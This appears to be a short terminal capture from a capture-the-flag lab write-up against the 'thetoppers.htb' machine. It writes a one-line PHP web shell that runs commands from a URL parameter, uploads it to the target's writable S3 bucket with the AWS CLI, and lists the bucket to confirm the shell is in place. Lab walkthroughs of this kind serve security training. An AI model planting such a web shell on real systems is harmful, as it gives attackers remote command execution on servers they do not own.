 ┌──(dipeua㉿ProBook)-[~]
└─$ echo '<?php system($_GET["cmd"]); ?>' > s3shell.php
┌──(dipeua㉿ProBook)-[~]
└─$ aws --endpoint-url=http://s3.thetoppers.htb/ s3 cp s3shell.php s3://thetoppers.htb/
upload: ./s3shell.php to s3://thetoppers.htb/s3shell.php
┌──(dipeua㉿ProBook)-[~]
└─$ aws --endpoint-url=http://s3.thetoppers.htb/ s3 ls s3://thetoppers.htb/
                           PRE images/
2024-09-28 02:19:41          0 .htaccess
2024-09-28 02:19:41      11952 index.php
2024-09-28 03:02:24         31 s3shell.php
Shell was uploaded